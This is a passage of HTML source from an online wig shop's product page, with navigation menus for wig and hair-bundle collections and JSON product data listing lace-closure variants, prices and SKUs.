    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave",
            "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683_960x.jpg?v=1649328818"
              ],"description": "\n\n\nHair Material\n100% virgin hair from one donor\n\n\nTexture\nNatural wave\n\n\nLength\n8-20 inches\n\n\nDensity\n150%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nLace Size\n4x4 \/ 5x5\n\n\nLace\nLace Based \n\n\nHairline\npre-plucked\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A3-0000132","availability" : "http://schema.org/InStock",
                        "price" : 57.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195603"
                    },
{
                        "@type" : "Offer","sku": "A3-0000133","availability" : "http://schema.org/InStock",
                        "price" : 62.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195667"
                    },
{
                        "@type" : "Offer","sku": "A3-0000134","availability" : "http://schema.org/InStock",
                        "price" : 70.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195731"
                    },
{
                        "@type" : "Offer","sku": "A3-0000135","availability" : "http://schema.org/InStock",
                        "price" : 80.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195795"
                    },
{
                        "@type" : "Offer","sku": "A3-0000136","availability" : "http://schema.org/InStock",
                        "price" : 93.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195859"
                    },
{
                        "@type" : "Offer","sku": "A3-0000137","availability" : "http://schema.org/InStock",
                        "price" : 104.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195923"
                    },
{
                        "@type" : "Offer","sku": "A3-0000207","availability" : "http://schema.org/InStock",
                        "price" : 72.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900195987"
                    },
{
                        "@type" : "Offer","sku": "A3-0000208","availability" : "http://schema.org/InStock",
                        "price" : 83.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900196051"
                    },
{
                        "@type" : "Offer","sku": "A3-0000209","availability" : "http://schema.org/InStock",
                        "price" : 93.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900196115"
                    },
{
                        "@type" : "Offer","sku": "A3-0000210","availability" : "http://schema.org/InStock",
                        "price" : 104.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900196179"
                    },
{
                        "@type" : "Offer","sku": "A3-0000211","availability" : "http://schema.org/InStock",
                        "price" : 114.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900196243"
                    },
{
                        "@type" : "Offer","sku": "A3-0000212","availability" : "http://schema.org/InStock",
                        "price" : 124.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free?variant=49900196307"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-10515194963"
  class="product__section main__section"
  data-product-id="10515194963"
  data-section-id="template--15976335671379__main"
  data-url="/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="22613394554963">

  <script class="product-json" type="application/json">
  {
      "id": 10515194963,
      "title": "BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave",
      "handle": "middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [57,39,14,7,10,2025,2,280,false,"CST"],
      "created_at": [29,42,16,11,5,2017,4,131,false,"CST"],
      "vendor": "hairbs",
      "type": "Lace Closure",
      "tags": ["90%","salenow","Udiscounts","WIG UNDER $100"],
      "price": 5720,
      "price_min": 5720,
      "price_max": 12480,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 11000,
      "compare_at_price_min": 11000,
      "compare_at_price_max": 24000,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 49900195603,
          "title": "4*4 Lace Closure \/ 10",
          "option1": "4*4 Lace Closure",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000132",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","10"],
          "price": 5720,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 11000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195667,
          "title": "4*4 Lace Closure \/ 12",
          "option1": "4*4 Lace Closure",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000133",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","12"],
          "price": 6240,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 12000,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195731,
          "title": "4*4 Lace Closure \/ 14",
          "option1": "4*4 Lace Closure",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000134",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","14"],
          "price": 7020,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 13500,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195795,
          "title": "4*4 Lace Closure \/ 16",
          "option1": "4*4 Lace Closure",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000135",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","16"],
          "price": 8060,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 15500,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
            "id": 22613394554963,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49900195859,
          "title": "4*4 Lace Closure \/ 18",
          "option1": "4*4 Lace Closure",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000136",
          "featured_image": {
              "id": 30253960495187,
              "product_id": 30253960495187,
              "position": 1,
              "created_at": [57,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [29,42,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI 10A Natural Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"
          },
          "available": true,
          "options": ["4*4 Lace Closure","18"],
          "price": 9360,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18000,
          "inventory_management": null,
